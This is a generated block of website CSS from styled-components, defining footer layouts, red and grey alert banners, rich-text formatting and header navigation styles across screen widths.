.ehRbpA.variation-a .addressCard{color:var(--sc-footer--address-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-a .addressCard h3,.ehRbpA.variation-a .addressCard p,.ehRbpA.variation-a .addressCard address,.ehRbpA.variation-a .addressCard .address-block,.ehRbpA.variation-a .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-a .addressCard a:hover,.ehRbpA.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation h3,.ehRbpA.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ehRbpA.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ehRbpA.variation-a .social-icons{text-align:right;}}/*!sc*/
.ehRbpA.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.ehRbpA.multi-location-footer .linksRow{margin:0;}/*!sc*/
.ehRbpA.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ehRbpA.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.ehRbpA.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ehRbpA.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ehRbpA.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ehRbpA.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.ehRbpA.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.ehRbpA.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ehRbpA.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ehRbpA.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.multi-location-footer .row .businessLogo a{width:100%;}.ehRbpA.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ehRbpA.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.ehRbpA.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ehRbpA.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.ehRbpA.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.ehRbpA.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.ehRbpA.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.ehRbpA.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ehRbpA .heading_five{color:var(--sc-footer--text-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ehRbpA.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.ehRbpA.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.ehRbpA.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.ehRbpA.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.ehRbpA.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.ehRbpA.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .locationMap img{width:218px;}}/*!sc*/
.ehRbpA.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ehRbpA.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.ehRbpA.variation-b .addressCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-b .addressCard h3,.ehRbpA.variation-b .addressCard p,.ehRbpA.variation-b .addressCard address,.ehRbpA.variation-b .addressCard .address-block,.ehRbpA.variation-b .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .addressCard a:hover,.ehRbpA.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation h3,.ehRbpA.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.ehRbpA.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.ehRbpA.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.ehRbpA.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.ehRbpA.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.ehRbpA.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.ehRbpA.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.ehRbpA.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ehRbpA.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ehRbpA.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.ehRbpA.Mini-Footer .row .businessLogo a{width:100%;}.ehRbpA.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.ehRbpA.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.ehRbpA.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.ehRbpA.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.ehRbpA.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.ehRbpA{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.ehRbpA{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ehRbpA{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.ehRbpA{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"ehRbpA,"}/*!sc*/
.jayetR .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jayetR .banner-div a{text-align:center;}/*!sc*/
.jayetR .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jayetR .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jayetR .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jayetR .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.jayetR .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jayetR .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jayetR .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-0"]{content:"jayetR,"}/*!sc*/
.kIVkOg .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.kIVkOg .banner-div a{text-align:center;}/*!sc*/
.kIVkOg .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.kIVkOg .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kIVkOg .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.kIVkOg .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kIVkOg .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kIVkOg .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.kIVkOg .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kIVkOg .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kIVkOg .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.kIVkOg .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.kIVkOg .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kIVkOg .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kIVkOg .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kIVkOg .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.kIVkOg .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.kIVkOg .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g70[id="sc-59lghw-1"]{content:"kIVkOg,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g72[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.iorMUf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iorMUf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.iorMUf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.iorMUf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iorMUf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.iorMUf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iorMUf .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iorMUf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.iorMUf .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.iorMUf .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.iorMUf .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.iorMUf .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.iorMUf .multi-location-cta .svg-search-icon path,.iorMUf .multi-location-cta .svg-search-icon polygon,.iorMUf .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.iorMUf .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g75[id="sc-torseh-0"]{content:"iorMUf,"}/*!sc*/
.cuWKBp.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.cuWKBp .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cuWKBp .main-container.variation-b{position:relative;}}/*!sc*/
.cuWKBp .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.cuWKBp .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.cuWKBp.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.cuWKBp.variation-b .header-container{top:1px;}}/*!sc*/
.cuWKBp .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-toggler{display:none;}}/*!sc*/
.cuWKBp .bars{width:30px;display:block;}/*!sc*/
.cuWKBp .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.cuWKBp .bars .center{width:15px;}/*!sc*/
.cuWKBp .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.cuWKBp .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cuWKBp.burger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.cuWKBp.burger-open .bars span{display:none;}/*!sc*/
